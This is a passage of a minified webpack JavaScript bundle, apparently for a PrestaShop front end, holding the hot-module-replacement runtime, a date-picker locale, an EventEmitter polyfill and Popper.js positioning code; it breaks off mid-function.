!function(e){var t=window.webpackHotUpdate;window.webpackHotUpdate=function(e,i){var n=e,o=i;if(w[n]&&b[n]){for(var s in b[n]=!1,o)Object.prototype.hasOwnProperty.call(o,s)&&(p[s]=o[s]);0==--g&&0===y&&S()}t&&t(e,i)};var i,n=!0,o="bcb6edcf706027ddefbe",s={},r=[],a=[];function l(e){var t=D[e];if(!t)return A;function n(n){return t.hot.active?(D[n]?-1===D[n].parents.indexOf(e)&&D[n].parents.push(e):(r=[e],i=n),-1===t.children.indexOf(n)&&t.children.push(n)):(console.warn("[HMR] unexpected require("+n+") from disposed module "+e),r=[]),A(n)}for(var o in A)Object.prototype.hasOwnProperty.call(A,o)&&"e"!==o&&"t"!==o&&Object.defineProperty(n,o,function(e){return{configurable:!0,enumerable:!0,get:function(){return A[e]},set:function(t){A[e]=t}}}(o));return n.e=function(e){return"ready"===u&&d("prepare"),y++,A.e(e).then(t,(function(e){throw t(),e}));function t(){y--,"prepare"===u&&(v[e]||C(e),0===y)&&0===g&&S()}},n.t=function(e,t){return 1&t&&(e=n(e)),A.t(e,-2&t)},n}var c=[],u="idle";function d(e){u=e;for(var t=0;t<c.length;t++)c[t].call(null,e)}var h,p,f,m,g=0,y=0,v={},b={},w={};function _(e){return+e+""===e?+e:e}function k(e){if("idle"!==u)throw new Error("check() is only allowed in idle status");return n=e,d("check"),t=(t=1e4)||1e4,new Promise((function(e,i){if("undefined"==typeof XMLHttpRequest)return i(new Error("No browser support"));try{var n=new XMLHttpRequest,s=A.p+""+o+".hot-update.json";n.open("GET",s,!0),n.timeout=t,n.send(null)}catch(e){return i(e)}n.onreadystatechange=function(){if(4===n.readyState)if(0===n.status)i(new Error("Manifest request to "+s+" timed out."));else if(404===n.status)e();else if(200!==n.status&&304!==n.status)i(new Error("Manifest request to "+s+" failed."));else{try{var t=JSON.parse(n.responseText)}catch(t){return void i(t)}e(t)}}})).then((function(e){return e?(b={},v={},w=e.c,f=e.h,d("prepare"),e=new Promise((function(e,t){h={resolve:e,reject:t}})),p={},C(0),"prepare"===u&&0===y&&0===g&&S(),e):(d(x()?"ready":"idle"),null)}));var t}function C(e){var t,i;w[e]?(b[e]=!0,g++,t=e,(i=document.createElement("script")).charset="utf-8",i.src=A.p+""+t+"."+o+".hot-update.js",document.head.appendChild(i)):v[e]=!0}function S(){d("ready");var e=h;if(h=null,e)if(n)Promise.resolve().then((function(){return T(n)})).then((function(t){e.resolve(t)}),(function(t){e.reject(t)}));else{var t,i=[];for(t in p)Object.prototype.hasOwnProperty.call(p,t)&&i.push(_(t));e.resolve(i)}}function T(t){if("ready"!==u)throw new Error("apply() is only allowed in ready status");return function t(n){var a,l,c,u;function h(e){for(var t=[e],i={},n=t.map((function(e){return{chain:[e],id:e}}));0<n.length;){var o=n.pop(),s=o.id,r=o.chain;if((u=D[s])&&(!u.hot._selfAccepted||u.hot._selfInvalidated)){if(u.hot._selfDeclined)return{type:"self-declined",chain:r,moduleId:s};if(u.hot._main)return{type:"unaccepted",chain:r,moduleId:s};for(var a=0;a<u.parents.length;a++){var l=u.parents[a],c=D[l];if(c){if(c.hot._declinedDependencies[s])return{type:"declined",chain:r.concat([l]),moduleId:s,parentId:l};-1===t.indexOf(l)&&(c.hot._acceptedDependencies[s]?(i[l]||(i[l]=[]),g(i[l],[s])):(delete i[l],t.push(l),n.push({chain:r.concat([l]),id:l})))}}}}return{type:"accepted",moduleId:e,outdatedModules:t,outdatedDependencies:i}}function g(e,t){for(var i=0;i<t.length;i++){var n=t[i];-1===e.indexOf(n)&&e.push(n)}}x();var y={},v=[],b={},k=function(){console.warn("[HMR] unexpected require("+S.moduleId+") to disposed module")};for(var C in p)if(Object.prototype.hasOwnProperty.call(p,C)){P=_(C);var S,T=!1,E=!1,I=!1,O="";switch((S=p[C]?h(P):{type:"disposed",moduleId:C}).chain&&(O="\nUpdate propagation: "+S.chain.join(" -> ")),S.type){case"self-declined":n.onDeclined&&n.onDeclined(S),n.ignoreDeclined||(T=new Error("Aborted because of self decline: "+S.moduleId+O));break;case"declined":n.onDeclined&&n.onDeclined(S),n.ignoreDeclined||(T=new Error("Aborted because of declined dependency: "+S.moduleId+" in "+S.parentId+O));break;case"unaccepted":n.onUnaccepted&&n.onUnaccepted(S),n.ignoreUnaccepted||(T=new Error("Aborted because "+P+" is not accepted"+O));break;case"accepted":n.onAccepted&&n.onAccepted(S),E=!0;break;case"disposed":n.onDisposed&&n.onDisposed(S),I=!0;break;default:throw new Error("Unexception type "+S.type)}if(T)return d("abort"),Promise.reject(T);if(E)for(var P in b[P]=p[P],g(v,S.outdatedModules),S.outdatedDependencies)Object.prototype.hasOwnProperty.call(S.outdatedDependencies,P)&&(y[P]||(y[P]=[]),g(y[P],S.outdatedDependencies[P]));I&&(g(v,[S.moduleId]),b[P]=k)}var M,L=[];for(l=0;l<v.length;l++)P=v[l],D[P]&&D[P].hot._selfAccepted&&b[P]!==k&&!D[P].hot._selfInvalidated&&L.push({module:P,parents:D[P].parents.slice(),errorHandler:D[P].hot._selfAccepted});d("dispose"),Object.keys(w).forEach((function(e){!1===w[e]&&function(e){delete installedChunks[e]}(e)}));for(var N,j,F=v.slice();0<F.length;)if(P=F.pop(),u=D[P]){var H={},$=u.hot._disposeHandlers;for(c=0;c<$.length;c++)(a=$[c])(H);for(s[P]=H,u.hot.active=!1,delete D[P],delete y[P],c=0;c<u.children.length;c++){var B=D[u.children[c]];B&&0<=(M=B.parents.indexOf(P))&&B.parents.splice(M,1)}}for(P in y)if(Object.prototype.hasOwnProperty.call(y,P)&&(u=D[P]))for(j=y[P],c=0;c<j.length;c++)N=j[c],0<=(M=u.children.indexOf(N))&&u.children.splice(M,1);for(P in d("apply"),void 0!==f&&(o=f,f=void 0),p=void 0,b)Object.prototype.hasOwnProperty.call(b,P)&&(e[P]=b[P]);var V=null;for(P in y)if(Object.prototype.hasOwnProperty.call(y,P)&&(u=D[P])){j=y[P];var R=[];for(l=0;l<j.length;l++)N=j[l],(a=u.hot._acceptedDependencies[N])&&-1===R.indexOf(a)&&R.push(a);for(l=0;l<R.length;l++){a=R[l];try{a(j)}catch(t){n.onErrored&&n.onErrored({type:"accept-errored",moduleId:P,dependencyId:j[l],error:t}),n.ignoreErrored||(V=V||t)}}}for(l=0;l<L.length;l++){var z=L[l];P=z.module,r=z.parents,i=P;try{A(P)}catch(a){if("function"==typeof z.errorHandler)try{z.errorHandler(a)}catch(t){n.onErrored&&n.onErrored({type:"self-accept-error-handler-errored",moduleId:P,error:t,originalError:a}),V=(V=n.ignoreErrored?V:V||t)||a}else n.onErrored&&n.onErrored({type:"self-accept-errored",moduleId:P,error:a}),n.ignoreErrored||(V=V||a)}}return V?(d("fail"),Promise.reject(V)):m?t(n).then((function(e){return v.forEach((function(t){e.indexOf(t)<0&&e.push(t)})),e})):(d("idle"),new Promise((function(e){e(v)})))}(t=t||{})}function x(){if(m)return p=p||{},m.forEach(E),!(m=void 0)}function E(t){Object.prototype.hasOwnProperty.call(p,t)||(p[t]=e[t])}var D={};function A(t){var n,o,h;return(D[t]||(n=D[t]={i:t,l:!1,exports:{},hot:(h={_acceptedDependencies:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_selfInvalidated:!1,_disposeHandlers:[],_main:i!==(o=t),active:!0,accept:function(e,t){if(void 0===e)h._selfAccepted=!0;else if("function"==typeof e)h._selfAccepted=e;else if("object"==typeof e)for(var i=0;i<e.length;i++)h._acceptedDependencies[e[i]]=t||function(){};else h._acceptedDependencies[e]=t||function(){}},decline:function(e){if(void 0===e)h._selfDeclined=!0;else if("object"==typeof e)for(var t=0;t<e.length;t++)h._declinedDependencies[e[t]]=!0;else h._declinedDependencies[e]=!0},dispose:function(e){h._disposeHandlers.push(e)},addDisposeHandler:function(e){h._disposeHandlers.push(e)},removeDisposeHandler:function(e){0<=(e=h._disposeHandlers.indexOf(e))&&h._disposeHandlers.splice(e,1)},invalidate:function(){switch(this._selfInvalidated=!0,u){case"idle":(p={})[o]=e[o],d("ready");break;case"ready":E(o);break;case"prepare":case"check":case"dispose":case"apply":(m=m||[]).push(o)}},check:k,apply:T,status:function(e){if(!e)return u;c.push(e)},addStatusHandler:function(e){c.push(e)},removeStatusHandler:function(e){0<=(e=c.indexOf(e))&&c.splice(e,1)},data:s[o]},i=void 0,h),parents:(a=r,r=[],a),children:[]},e[t].call(n.exports,n,n.exports,l(t)),n.l=!0,n)).exports}A.m=e,A.c=D,A.d=function(e,t,i){A.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},A.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},A.t=function(e,t){if(1&t&&(e=A(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(A.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)A.d(i,n,function(t){return e[t]}.bind(null,n));return i},A.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return A.d(t,"a",t),t},A.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},A.p="",A.h=function(){return o},l(26)(A.s=26)}([function(e,t){e.exports=jQuery},function(e,t){e.exports=prestashop},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",dateFormat:"MM/dd/yyyy",timeFormat:"hh:mm aa",firstDay:0}},function(e,t,i){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o="object"===("undefined"==typeof Reflect?"undefined":n(Reflect))?Reflect:null,s=o&&"function"==typeof o.apply?o.apply:function(e,t,i){return Function.prototype.apply.call(e,t,i)},r=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},a=Number.isNaN||function(e){return e!=e};function l(){l.init.call(this)}e.exports=l,e.exports.once=function(e,t){return new Promise((function(i,n){function o(i){e.removeListener(t,s),n(i)}function s(){"function"==typeof e.removeListener&&e.removeListener("error",o),i([].slice.call(arguments))}var r,a,l;y(e,t,s,{once:!0}),"error"!==t&&(a=o,l={once:!0},"function"==typeof(r=e).on)&&y(r,"error",a,l)}))},(l.EventEmitter=l).prototype._events=void 0,l.prototype._eventsCount=0,l.prototype._maxListeners=void 0;var c=10;function u(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+n(e))}function d(e){return void 0===e._maxListeners?l.defaultMaxListeners:e._maxListeners}function h(e,t,i,n){var o,s;return u(i),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,i.listener||i),o=e._events),s=o[t]),void 0===s?(s=o[t]=i,++e._eventsCount):("function"==typeof s?s=o[t]=n?[i,s]:[s,i]:n?s.unshift(i):s.push(i),0<(o=d(e))&&s.length>o&&!s.warned&&(s.warned=!0,(n=new Error("Possible EventEmitter memory leak detected. "+s.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit")).name="MaxListenersExceededWarning",n.emitter=e,n.type=t,n.count=s.length,i=n,console)&&console.warn&&console.warn(i)),e}function p(e,t,i){return(t=function(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}.bind(e={fired:!1,wrapFn:void 0,target:e,type:t,listener:i})).listener=i,e.wrapFn=t}function f(e,t,i){if(void 0===(e=e._events))return[];if(void 0===(e=e[t]))return[];if("function"==typeof e)return i?[e.listener||e]:[e];if(i){for(var n=e,o=new Array(n.length),s=0;s<o.length;++s)o[s]=n[s].listener||n[s];return o}return g(e,e.length)}function m(e){var t=this._events;if(void 0!==t){if("function"==typeof(t=t[e]))return 1;if(void 0!==t)return t.length}return 0}function g(e,t){for(var i=new Array(t),n=0;n<t;++n)i[n]=e[n];return i}function y(e,t,i,o){if("function"==typeof e.on)o.once?e.once(t,i):e.on(t,i);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+n(e));e.addEventListener(t,(function n(s){o.once&&e.removeEventListener(t,n),i(s)}))}}Object.defineProperty(l,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(e){if("number"!=typeof e||e<0||a(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");c=e}}),l.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},l.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||a(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},l.prototype.getMaxListeners=function(){return d(this)},l.prototype.emit=function(e){for(var t=[],i=1;i<arguments.length;i++)t.push(arguments[i]);var n="error"===e,o=this._events;if(void 0!==o)n=n&&void 0===o.error;else if(!n)return!1;if(n){if((r=0<t.length?t[0]:r)instanceof Error)throw r;throw(n=new Error("Unhandled error."+(r?" ("+r.message+")":""))).context=r,n}var r=o[e];if(void 0===r)return!1;if("function"==typeof r)s(r,this,t);else{var a=r.length,l=g(r,a);for(i=0;i<a;++i)s(l[i],this,t)}return!0},l.prototype.on=l.prototype.addListener=function(e,t){return h(this,e,t,!1)},l.prototype.prependListener=function(e,t){return h(this,e,t,!0)},l.prototype.once=function(e,t){return u(t),this.on(e,p(this,e,t)),this},l.prototype.prependOnceListener=function(e,t){return u(t),this.prependListener(e,p(this,e,t)),this},l.prototype.off=l.prototype.removeListener=function(e,t){var i,n,o,s,r;if(u(t),void 0!==(n=this._events)&&void 0!==(i=n[e]))if(i===t||i.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,i.listener||t));else if("function"!=typeof i){for(o=-1,s=i.length-1;0<=s;s--)if(i[s]===t||i[s].listener===t){r=i[s].listener,o=s;break}if(o<0)return this;if(0===o)i.shift();else{for(var a=i,l=o;l+1<a.length;l++)a[l]=a[l+1];a.pop()}1===i.length&&(n[e]=i[0]),void 0!==n.removeListener&&this.emit("removeListener",e,r||t)}return this},l.prototype.removeAllListeners=function(e){var t,i=this._events;if(void 0!==i)if(void 0===i.removeListener)0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==i[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete i[e]);else if(0===arguments.length){for(var n,o=Object.keys(i),s=0;s<o.length;++s)"removeListener"!==(n=o[s])&&this.removeAllListeners(n);this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0}else if("function"==typeof(t=i[e]))this.removeListener(e,t);else if(void 0!==t)for(s=t.length-1;0<=s;s--)this.removeListener(e,t[s]);return this},l.prototype.listeners=function(e){return f(this,e,!0)},l.prototype.rawListeners=function(e){return f(this,e,!1)},l.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):m.call(e,t)},l.prototype.listenerCount=m,l.prototype.eventNames=function(){return 0<this._eventsCount?r(this._events):[]}},function(e,t,i){"use strict";i.r(t),function(e){var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}(),o=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),n))}};function s(e){return e&&"[object Function]"==={}.toString.call(e)}function r(e,t){return 1!==e.nodeType?[]:(e=e.ownerDocument.defaultView.getComputedStyle(e,null),t?e[t]:e)}function a(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=(n=r(e)).overflow,i=n.overflowX,n=n.overflowY;return/(auto|scroll|overlay)/.test(t+n+i)?e:l(a(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var u=i&&!(!window.MSInputMethodContext||!document.documentMode),d=i&&/MSIE 10/.test(navigator.userAgent);function h(e){return 11===e?u:10!==e&&u||d}function p(e){if(!e)return document.documentElement;for(var t=h(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===r(i,"position")?p(i):i:(e?e.ownerDocument:document).documentElement}function f(e){return null!==e.parentNode?f(e.parentNode):e}function m(e,t){var i,n,o;return e&&e.nodeType&&t&&t.nodeType?(n=(o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING)?e:t,o=o?t:e,(i=document.createRange()).setStart(n,0),i.setEnd(o,0),e!==(i=i.commonAncestorContainer)&&t!==i||n.contains(o)?"BODY"===(o=(n=i).nodeName)||"HTML"!==o&&p(n.firstElementChild)!==n?p(i):i:(o=f(e)).host?m(o.host,t):m(e,f(t).host)):document.documentElement}function g(e,t){t="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft";var i=e.nodeName;return("BODY"===i||"HTML"===i?(i=e.ownerDocument.documentElement,e.ownerDocument.scrollingElement||i):e)[t]}function y(e,t){var i="Left"==(t="x"===t?"Left":"Top")?"Right":"Bottom";return parseFloat(e["border"+t+"Width"])+parseFloat(e["border"+i+"Width"])}function v(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],h(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,i=(e=e.documentElement,h(10)&&getComputedStyle(e));return{height:v("Height",t,e,i),width:v("Width",t,e,i)}}var w=function(e,t,i){return t&&_(e.prototype,t),i&&_(e,i),e};function _(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function k(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function S(e){return C({},e,{right:e.left+e.width,bottom:e.top+e.height})}function T(e){var t={};try{h(10)?(t=e.getBoundingClientRect(),i=g(e,"top"),n=g(e,"left"),t.top+=i,t.left+=n,t.bottom+=i,t.right+=n):t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},n=(t=(n="HTML"===e.nodeName?b(e.ownerDocument):{}).width||e.clientWidth||i.width,n.height||e.clientHeight||i.height);t=e.offsetWidth-t,n=e.offsetHeight-n;return(t||n)&&(t-=y(e=r(e),"x"),n-=y(e,"y"),i.width-=t,i.height-=n),S(i)}function x(e,t,i){i=2<arguments.length&&void 0!==i&&i;var n=h(10),o="HTML"===t.nodeName,s=T(e),a=T(t),c=(e=l(e),r(t)),u=parseFloat(c.borderTopWidth),d=parseFloat(c.borderLeftWidth);return(a=(i&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0)),S({top:s.top-a.top-u,left:s.left-a.left-d,width:s.width,height:s.height}))).marginTop=0,a.marginLeft=0,!n&&o&&(s=parseFloat(c.marginTop),o=parseFloat(c.marginLeft),a.top-=u-s,a.bottom-=u-s,a.left-=d-o,a.right-=d-o,a.marginTop=s,a.marginLeft=o),(n&&!i?t.contains(e):t===e&&"BODY"!==e.nodeName)?function(e,t,i){i=2<arguments.length&&void 0!==i&&i;var n=g(t,"top");t=g(t,"left"),i=i?-1:1;return e.top+=n*i,e.bottom+=n*i,e.left+=t*i,e.right+=t*i,e}(a,t):a}function E(e){if(!e||!e.parentElement||h())return document.documentElement;for(var t=e.parentElement;t&&"none"===r(t,"transform");)t=t.parentElement;return t||document.documentElement}function D(e,t,i,n,o){var s,u={top:0,left:0},d=(o=4<arguments.length&&void 0!==o&&o)?E(e):m(e,c(t));"viewport"===n?u=function(e,t){t=1<arguments.length&&void 0!==t&&t;var i=e.ownerDocument.documentElement,n=(e=x(e,i),Math.max(i.clientWidth,window.innerWidth||0)),o=Math.max(i.clientHeight,window.innerHeight||0),s=t?0:g(i);t=t?0:g(i,"left");return S({top:s-e.top+e.marginTop,left:t-e.left+e.marginLeft,width:n,height:o})}(d,o):(s=void 0,"scrollParent"===n?"BODY"===(s=l(a(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===n?e.ownerDocument.documentElement:n,t=x(s,d,o),"HTML"!==s.nodeName||function e(t){var i=t.nodeName;return"BODY"!==i&&"HTML"!==i&&("fixed"===r(t,"position")||!!(i=a(t))&&e(i))}(d)?u=t:(o=(n=b(e.ownerDocument)).height,s=n.width,u.top+=t.top-t.marginTop,u.bottom=o+t.top,u.left+=t.left-t.marginLeft,u.right=s+t.left)),d="number"==typeof(i=i||0);return u.left+=d?i:i.left||0,u.top+=d?i:i.top||0,u.right-=d?i:i.right||0,u.bottom-=d?i:i.bottom||0,u}function A(e,t,i,n,o,s){var r;s=5<arguments.length&&void 0!==s?s:0;return-1===e.indexOf("auto")?e:(n=D(i,n,s,o),r={top:{width:n.width,height:t.top-n.top},right:{width:n.right-t.right,height:n.height},bottom:{width:n.width,height:n.bottom-t.bottom},left:{width:t.left-n.left,height:n.height}},(0<(o=(s=Object.keys(r).map((function(e){return C({key:e},r[e],{area:(e=r[e]).width*e.height})})).sort((function(e,t){return t.area-e.area}))).filter((function(e){var t=e.width;e=e.height;return t>=i.clientWidth&&e>=i.clientHeight}))).length?o:s)[0].key+((t=e.split("-")[1])?"-"+t:""))}function I(e,t,i,n){return x(i,(n=3<arguments.length&&void 0!==n?n:null)?E(t):m(t,c(i)),n)}function O(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0);t=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+t,height:e.offsetHeight+i}}function P(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function M(e,t,i){i=i.split("-")[0];var n={width:(e=O(e)).width,height:e.height},o=(a=-1!==["right","left"].indexOf(i))?"top":"left",s=a?"left":"top",r=a?"height":"width",a=a?"width":"height";return n[o]=t[o]+t[r]/2-e[r]/2,n[s]=i===s?t[s]-e[a]:t[P(s)],n}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,i){var n,o;return(void 0===i?e:e.slice(0,(e=e,n="name",o=i,Array.prototype.findIndex?e.findIndex((function(e){return e[n]===o})):(i=L(e,(function(e){return e[n]===o})),e.indexOf(i))))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=e.function||e.fn;e.enabled&&s(i)&&(t.offsets.popper=S(t.offsets.popper),t.offsets.reference=S(t.offsets.reference),t=i(t,e))})),t}function j(e,t){return e.some((function(e){var i=e.name;return e.enabled&&i===t}))}function F(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var o=(o=t[n])?""+o+i:e;if(void 0!==document.body.style[o])return o}return null}function H(e){return(e=e.ownerDocument)?e.defaultView:window}function $(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,H(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function B(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function V(e,t){Object.keys(t).forEach((function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&B(t[i])&&(n="px"),e.style[i]=t[i]+n}))}var R=i&&/Firefox/i.test(navigator.userAgent);function z(e,t,i){var n,o=L(e,(function(e){return e.name===t}));return(e=!!o&&e.some((function(e){return e.name===i&&e.enabled&&e.order<o.order})))||(n="`"+t+"`",console.warn("`"+i+"` modifier is required by "+n+" modifier in order to work, be sure to include it before "+n+"!")),e}var q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],W=q.slice(3);function U(e,t){return t=1<arguments.length&&void 0!==t&&t,e=W.indexOf(e),e=W.slice(e+1).concat(W.slice(0,e)),t?e.reverse():e}var K={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,i,n,o=e.placement,s=o.split("-")[0];return(o=o.split("-")[1])&&(t=(i=e.offsets).reference,i=i.popper,n=(s=-1!==["bottom","top"].indexOf(s))?"width":"height",s={start:k({},s=s?"left":"top",t[s]),end:k({},s,t[s]+t[n]-i[n])},e.offsets.popper=C({},i,s[o])),e}},offset:{order:200,enabled:!0,fn:function(e,t){t=t.offset;var i=e.placement,n=(o=e.offsets).popper,o=o.reference,s=(i=i.split("-")[0],B(+t)?[+t,0]:function(e,t,i,n){var o=[0,0],s=-1!==["right","left"].indexOf(n),r=(e=(n=e.split(/(\+|\-)/).map((function(e){return e.trim()}))).indexOf(L(n,(function(e){return-1!==e.search(/,|\s/)}))),n[e]&&-1===n[e].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/);return(-1!==e?[n.slice(0,e).concat([n[e].split(r)[0]]),[n[e].split(r)[1]].concat(n.slice(e+1))]:[n]).map((function(e,n){var o=(1===n?!s:s)?"height":"width",r=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,r=!0,e):r?(e[e.length-1]+=t,r=!1,e):e.concat(t)}),[]).map((function(e){return n=o,s=t,r=i,a=+(l=(e=e).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],l=l[2],a?0===l.indexOf("%")?S("%p"===l?s:r)[n]/100*a:"vh"===l||"vw"===l?("vh"===l?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*a:a:e;var n,s,r,a,l}))})).forEach((function(e,t){e.forEach((function(i,n){B(i)&&(o[t]+=i*("-"===e[n-1]?-1:1))}))})),o}(t,n,o,i));return"left"===i?(n.top+=s[0],n.left-=s[1]):"right"===i?(n.top+=s[0],n.left+=s[1]):"top"===i?(n.left+=s[0],n.top-=s[1]):"bottom"===i&&(n.left+=s[0],n.top+=s[1]),e.popper=n,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||p(e.instance.popper),n=(e.instance.reference===i&&(i=p(i)),F("transform")),o=e.instance.popper.style,s=o.top,r=o.left,a=o[n],l=(o.top="",o.left="",o[n]="",D(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed)),c=(i=(o.top=s,o.left=r,o[n]=a,t.boundaries=l,t.priority),e.offsets.popper),u={primary:function(e){var i=c[e];return c[e]<l[e]&&!t.escapeWithReference&&(i=Math.max(c[e],l[e])),k({},e,i)},secondary:function(e){var i="right"===e?"left":"top",n=c[i];return c[e]>l[e]&&!t.escapeWithReference&&(n=Math.min(c[i],l[e]-("right"===e?c.width:c.height))),k({},i,n)}};return i.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=C({},c,u[t](e))})),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=(i=e.offsets).popper,i=i.reference,n=e.placement.split("-")[0],o=Math.floor,s=(n=-1!==["top","bottom"].indexOf(n))?"right":"bottom",r=n?"left":"top";n=n?"width":"height";return t[s]<o(i[r])&&(e.offsets.popper[r]=o(i[r])-t[n]),t[r]>o(i[s])&&(e.offsets.popper[r]=o(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(z(e.instance.modifiers,"arrow","keepTogether")){if("string"==typeof(t=t.element)){if(!(t=e.instance.popper.querySelector(t)))return e}else if(!e.instance.popper.contains(t))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var 